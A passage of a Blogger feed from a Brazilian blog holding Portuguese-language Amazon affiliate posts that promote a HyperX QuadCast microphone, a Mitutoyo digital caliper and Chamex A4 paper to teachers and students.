src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjI1OzqRCk4fvnUjHFueoz-ZodpKooL6YjnKqh-5VCxcC6ddbG6lbrQwh5aCbwlD1bT90PGiMxpm6_D0iazqgUOu7US2fH4Zr3vIIl9sSNp7PeytMqs4E-FsxQ1VPYlfepxg4gvnm73bXgIBTOPUSaZ8lXUKmXdfeA6Op5F12ZP9t8MTRXd6qWHYDCP00d4\/w174-h400\/Microfone%20Hyperx%20Quadcast.jpg\" title=\"Microfone Hyperx Quadcast\" width=\"174\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EPreço: A partir de R$687,00 na Amazon ( \u003Ca href=\"https:\/\/amzn.to\/48ulw7g\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ECompre Aqui\u003C\/span\u003E\u003C\/a\u003E)\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EA Revolução em Qualidade de Áudio\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EO HyperX QuadCast não é apenas um microfone; é a ferramenta que aprimora a essência de cada palavra proferida. Projetado com meticulosidade, este dispositivo oferece uma qualidade de áudio impecável, criando uma ponte entre educadores e alunos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EPoder nas Suas Mãos: Recursos Avançados\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EQuatro Padrões Polares Selecionáveis:\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EDe estéreo a bidirecional, o QuadCast oferece flexibilidade total sobre como seu áudio é capturado. Ajuste os padrões polares para atender ao seu estilo de apresentação e criar uma experiência auditiva envolvente.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EBase 'Shock Mount' Antivibração:\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EReduza perturbações indesejadas e ruídos de fundo com a base 'shock mount' integrada. Mantenha o foco na mensagem, eliminando distrações sonoras acidentais.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003ESensor de Toque para Mudo com Indicador em LED:\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EControle instantaneamente o status do seu microfone com o toque de um dedo. O indicador LED fornece feedback visual, garantindo que você esteja sempre ciente do status de mudo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EAdaptador de Montagem Incluído:\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ECompatível com tamanhos de fio de 3\/8 e 5\/8 pol., o adaptador de montagem proporciona uma instalação fácil e segura em uma variedade de pedestais.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003ETecnologia que Faz a Diferença\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EFiltro Pop Interno:\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EElimine ruídos percussivos desagradáveis que podem interferir na qualidade do áudio. Ofereça uma experiência auditiva suave e profissional.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EEntrada para Fone de Ouvido Integrada:\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EMonitore o som do seu microfone em tempo real, garantindo que sua mensagem seja transmitida com clareza e precisão. A entrada para fone de ouvido é o seu portal para uma comunicação cristalina.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EVersatilidade que Inspira Confiança\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003ECompatibilidade com Diversas Plataformas:\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESeja no PC, PS4 ou Mac, o QuadCast é certificado pela Discord e TeamSpeak, garantindo que sua mensagem seja ouvida com nitidez em qualquer plataforma.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EConectividade com Diversos Programas:\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ECompatível com os principais softwares de transmissão, como OBS Studio e XSplit, o QuadCast oferece uma integração perfeita em seu fluxo de trabalho, proporcionando uma experiência de gravação e transmissão eficiente.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EUm Investimento no Seu Impacto Educativo\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EO HyperX QuadCast não é apenas um microfone; é um compromisso com a qualidade e profissionalismo. Ao escolher o QuadCast, você está investindo em uma ferramenta que elevará a experiência de aprendizado, criando uma conexão mais profunda e significativa com seu público.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EConclusão\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EEm resumo, o HyperX QuadCast é mais do que um dispositivo de áudio - é a peça central para transformar seus podcasts educacionais em experiências auditivas envolventes e impactantes. Ele oferece não apenas uma qualidade de áudio excepcional, mas também uma gama de recursos que proporcionam controle total e versatilidade.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ELeve seu podcast educacional para o próximo nível com o HyperX QuadCast - onde sua voz, sua experiência e seu impacto se unem para criar algo verdadeiramente extraordinário. Este é mais do que um microfone; é a ferramenta que permitirá que sua mensagem ressoe alto e claro, deixando uma marca duradoura na educação.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosnobrasil.net.br\/feeds\/3805242123546748366\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosnobrasil.net.br\/2024\/01\/microfone-hyperx-quadcast.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1448105104016127565\/posts\/default\/3805242123546748366"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1448105104016127565\/posts\/default\/3805242123546748366"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosnobrasil.net.br\/2024\/01\/microfone-hyperx-quadcast.html","title":"Microfone Hyperx Quadcast - Sua voz, sua experiência"}],"author":[{"name":{"$t":"Joamot30"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11886011317613554436"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVq_6dAdiaNJez1l30P4L17EBccZx04A8n8afDRCmSBTb6brBdawLnkCqyHGVaie9sE_MupLoQOazEoayvNwmwYPAliIRlafZLQ3uugKYu8bG8CliTSar2wluiqbKGag\/s113\/jim2018.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjI1OzqRCk4fvnUjHFueoz-ZodpKooL6YjnKqh-5VCxcC6ddbG6lbrQwh5aCbwlD1bT90PGiMxpm6_D0iazqgUOu7US2fH4Zr3vIIl9sSNp7PeytMqs4E-FsxQ1VPYlfepxg4gvnm73bXgIBTOPUSaZ8lXUKmXdfeA6Op5F12ZP9t8MTRXd6qWHYDCP00d4\/s72-w174-h400-c\/Microfone%20Hyperx%20Quadcast.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1448105104016127565.post-257511563835311762"},"published":{"$t":"2023-12-26T12:14:00.001-03:00"},"updated":{"$t":"2023-12-26T12:16:47.201-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Amazon"}],"title":{"type":"text","$t":"Paquímetro digital Mitutoyo - Precisão para professores e alunos"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u0026nbsp;No mundo dinâmico da precisão, o Paquímetro Digital Absolute 150 mm - 6 Pol. Mitutoyo, modelo 500-196-30, emerge como um farol confiável para professores e alunos que buscam medições excepcionais. Compreenderemos a fundo suas características técnicas e exploraremos detalhadamente como esse instrumento se destaca como um aliado indispensável em diversas aplicações acadêmicas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/amzn.to\/3RXpFL9\" rel=\"nofollow\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"Paquímetro digital Mitutoyo\" border=\"0\" data-original-height=\"578\" data-original-width=\"1500\" height=\"246\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-3txnGPn3upwovMRkL6w9m_uiJgZKCPs-FbQnHAsOGO9_LhrjyheUStNICe9WJhVZu9uH8eJpFM6Td0XawMnhLVOLOH_GmIJgvtM3bQF8TOf8KWjMkiBCXEynDG05JkuFojIbiqLgw3PCU4CMlonweyF5eM33flGsGyno6aibgKQQ-AmbRPp2R0Dl7s2H\/w640-h246\/Paqu%C3%ADmetro%20digital%20Mitutoyo.webp\" title=\"Paquímetro digital Mitutoyo\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003EPreço: A partir de R$798,83 na Amazon ( \u003Ca href=\"https:\/\/amzn.to\/3RXpFL9\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ECompre Aqui\u003C\/span\u003E\u003C\/a\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EConfira na Amazon os melhores livros sobre:\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E-\u0026nbsp;\u003Ca href=\"https:\/\/amzn.to\/3RScH0Z\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EMetrologia\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E-\u0026nbsp;\u003Ca href=\"https:\/\/amzn.to\/41CUk3t\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EDesenho Técnico e Design\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E-\u0026nbsp;\u003Ca href=\"https:\/\/amzn.to\/47ibJj0\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ELaboratórios de Materiais e Mecânica\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E-\u0026nbsp;\u003Ca href=\"https:\/\/amzn.to\/3tvi4Kg\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EFabricação e Usinagem\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E-\u0026nbsp;\u003Ca href=\"https:\/\/amzn.to\/47d98H6\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EProjetos de Engenharia\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003ECaracterísticas Técnicas do Paquímetro Digital Mitutoyo 500-196-30:\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ETipo de pilha ou bateria: Óxido de prata\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EDimensões:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EComprimento: 10 centímetros\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ELargura: 3 centímetros\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAltura: 22 centímetros\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EPilha(s) ou bateria(s): 1 LR44 baterias necessárias. (inclusas)\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EFabricante: Mitutoyo\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ENúmero da Peça: 500-196-30\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EDescubra a Magia da Precisão em Sala de Aula:\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E1. Aulas de Metrologia: Explorando o Mundo das Medidas Precisas\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EEm cursos de metrologia, o Paquímetro Digital Mitutoyo se revela uma ferramenta essencial. Seu design avançado proporciona medições precisas, auxiliando professores e alunos a compreenderem conceitos fundamentais de metrologia e tolerâncias dimensionais. A sala de aula se transforma em um laboratório de precisão, impulsionando a aprendizagem prática.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E2. Desenho Técnico e Design: Transformando Conceitos em Realidade\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ENas aulas de desenho técnico, o paquímetro torna-se uma extensão precisa da criatividade dos alunos. O Paquímetro Digital Mitutoyo é uma ferramenta confiável para medir dimensões de peças e garantir que projetos atendam às especificações. A precisão é a chave para transformar conceitos em designs tangíveis.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E3. Laboratórios de Materiais e Mecânica: Mais do que Medidas, Compreendendo Materiais\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ENos laboratórios de testes de materiais e ensaios mecânicos, o Paquímetro Digital Mitutoyo se destaca. Medir dimensões precisas de amostras e peças torna-se uma tarefa eficiente, contribuindo para experimentos confiáveis e resultados consistentes. A sala de aula se transforma em um ambiente de exploração de materiais e mecânica.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E4. Aulas de Fabricação e Usinagem: Construindo com Confiança e Precisão\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EDisciplinas que abordam processos de fabricação e usinagem encontram no Paquímetro Digital Mitutoyo um aliado essencial. Verificar dimensões das peças produzidas torna-se uma tarefa fácil e precisa, promovendo a qualidade na manufatura. A sala de aula transforma-se em um espaço de construção e fabricação com confiança.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E5. Projetos de Engenharia: Criando com Milímetros de Perfeição\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EEm projetos práticos, cada milímetro conta. O Paquímetro Digital Mitutoyo é um aliado confiável para realizar medições precisas, crucial para o sucesso do projeto. Os alunos aprendem a importância da exatidão nas criações, preparando-se para desafios reais no campo da engenharia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E6. Aulas Práticas em Geral: Versatilidade em Cada Medida\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EEm várias disciplinas de engenharia, o Paquímetro Digital Mitutoyo destaca-se como uma ferramenta versátil. Desde a verificação de dimensões até a análise de tolerâncias, este instrumento proporciona uma experiência de medição eficiente e precisa. A sala de aula transforma-se em um ambiente dinâmico, onde cada medição é uma oportunidade de aprendizado.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EConclusão: O Paquímetro Digital Mitutoyo como Facilitador de Aprendizado\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EO Paquímetro Digital Mitutoyo, com sua tecnologia avançada e precisão inigualável, transcende a definição de uma simples ferramenta de medição. Torna-se um facilitador de aprendizado e uma fonte de confiança para professores e alunos. Seja nas aulas teóricas, em laboratórios ou em projetos práticos, este paquímetro é um investimento valioso no desenvolvimento acadêmico e profissional.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ECom o Paquímetro Digital Mitutoyo em mãos, a busca pela precisão não é apenas uma tarefa, é uma jornada enriquecedora e confiável para todos os entusiastas da engenharia. Avance na perfeição da medição com Mitutoyo - onde a precisão encontra seu verdadeiro significado!\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosnobrasil.net.br\/feeds\/257511563835311762\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosnobrasil.net.br\/2023\/12\/paquimetro-digital-mitutoyo.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1448105104016127565\/posts\/default\/257511563835311762"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1448105104016127565\/posts\/default\/257511563835311762"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosnobrasil.net.br\/2023\/12\/paquimetro-digital-mitutoyo.html","title":"Paquímetro digital Mitutoyo - Precisão para professores e alunos"}],"author":[{"name":{"$t":"Joamot30"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11886011317613554436"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVq_6dAdiaNJez1l30P4L17EBccZx04A8n8afDRCmSBTb6brBdawLnkCqyHGVaie9sE_MupLoQOazEoayvNwmwYPAliIRlafZLQ3uugKYu8bG8CliTSar2wluiqbKGag\/s113\/jim2018.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-3txnGPn3upwovMRkL6w9m_uiJgZKCPs-FbQnHAsOGO9_LhrjyheUStNICe9WJhVZu9uH8eJpFM6Td0XawMnhLVOLOH_GmIJgvtM3bQF8TOf8KWjMkiBCXEynDG05JkuFojIbiqLgw3PCU4CMlonweyF5eM33flGsGyno6aibgKQQ-AmbRPp2R0Dl7s2H\/s72-w640-h246-c\/Paqu%C3%ADmetro%20digital%20Mitutoyo.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1448105104016127565.post-5290874676786178421"},"published":{"$t":"2023-12-26T10:25:00.001-03:00"},"updated":{"$t":"2023-12-26T10:25:55.738-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Amazon"}],"title":{"type":"text","$t":"Papel sulfite A4 75g - 500 Folhas de qualidade da Chamex"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAdentre o universo extraordinário do Chamex A4 75g, onde cada folha transcende sua função básica e se torna uma oportunidade única para expressar, criar e inovar. Não se trata apenas de uma resma de papel; são 